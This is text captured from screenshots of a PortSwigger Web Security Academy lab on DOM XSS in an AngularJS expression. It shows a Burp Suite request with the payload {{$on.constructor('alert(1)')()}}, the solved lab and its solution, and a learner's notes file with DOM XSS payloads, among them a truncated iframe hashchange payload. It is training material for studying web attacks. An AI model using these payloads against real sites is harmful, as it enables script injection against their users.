 Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://ace31fa91f7283e2c003b9e6001b00e1.web-security-ac... HTTP/1
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /?search={{$on.constructor('alert(1)')()}} HTTP/1.1
2 Host: ace31fa91f7283e2c003b9e6001b00e1.web-security-academy.net
3 Cookie: session=93Y3UDxOqWO7e7jMMXsznU8szcf3OCJW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://ace31fa91f7283e2c003b9e6001b00e1.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3109
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <script type="text/javascript" src="/resources/js/angular_1-7-7.js">
</script>
12 <title>
DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded
</title>
13 </head>
14 <body ng-app>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
test 0 matches
Done 3,209 bytes | 484 millis
https://ace31fa91f7283e2c003b9e
GDrive GMSG GT GTL gmp GC GP GM GD Other Bookmarks
WebSecurity
Academy
DOM XSS in AngularJS
expression with angle
brackets and double quotes
HTML-encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home
3 search results for 'test'
Search the blog... Search
Faking It! - InstaCam
People are going to extreme lengths to pull the wool over their friends' eyes on Social Media. If
you've ever clicked your way through family photos and the perfect summer and winter getaway
pics of your friends on Instagram then...
View post
https://portswigger.net/web-security 133%
GDrive GMSG GT GTL gmp GC GP GM GD GS GS Other Bookmarks
LAB Not solved
This lab contains a DOM-based cross-site scripting vulnerability in a AngularJS
expression within the search functionality.
AngularJS is a popular JavaScript library, which scans the contents of HTML nodes
containing the ng-app attribute (also known as an AngularJS directive). When a
directive is added to the HTML code, you can execute JavaScript expressions within
double curly braces. This technique is useful when angle brackets are being encoded.
To solve this lab, perform a cross-site scripting attack that executes an AngularJS
expression and calls the alert function.
Access the lab
Solution
1. Enter a random alphanumeric string into the search box.
2. View the page source and observe that your random string is enclosed in an
ng-app directive.
3. Enter the following AngularJS expression in the search box:
{{$on.constructor('alert(1)')()}}
4. Click search.
Community solutions
In this topic
Cross-site scripting
Reflected XSS
Stored XSS
DOM-based XSS
All topics
SQL injection
XSS
CSRF
Clickjacking
Track your progress
JS DOMxss.js 9+ ×
home > kali > Documents > Portswigger_labs > JS DOMxss.js > ...
101 // DOM XSS in jQuery selector sink using a hashchange event
102 // https:/portswigger.net/web-security/cross-site-scripting/dom-based/lab-j
103
104
105 // original script:
106
107 $(window).on('hashchange', function(){
108 var post = $('section.blog-list h2:contains(' + decodeURIComponent(wind
109 if (post) post.get(0).scrollIntoView();
110 });
111
112
113
114 // payload:
115 <iframe src="https://vulnerable-website.com#" onload="this.src+='<img src=1
116 <iframe src="https://ac201fda1fe56926c03d960700870032.web-security-academy.
117 {/* to be stored on attacker server and deliverd as url */}
118
119 {/* 6. */}
120 {/* Lab: DOM XSS in AngularJS expression with angle brackets and double quot
121 {/* https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-
122
123 {/* vulnerable code: */}
124 <body ng-app="" class="ng-scope">
125 <input type="text" placeholder="Search the blog..." name="search">
126
127 {/* payload: */}
128 {{$on.constructor('alert(1)')()}}
129
130 // full path:
131 GET /?search={{$on.constructor('alert(1)')()}} HTTP/1.1
132
133
134
135
136
137
138
139
140 // The following are typical sources that can be used to exploit a variety
141 document.URL
142 document.documentURI
143 document.URLUnencoded
144 document.baseURI
145 location
146 document.cookie
147 document.referrer
148 window.name
149 history.pushState
150 history.replaceState
151 localStorage
152 sessionStorage
153 IndexedDB (mozIndexedDB, webkitIndexedDB, msIndexedDB)
154 Database
155
156 //#
157
158 // DOM-based vulnerability Example sink
Restricted Mode 29 0 Ln 133, Col 1 Spaces: 4 UTF-8 LF {} JavaSc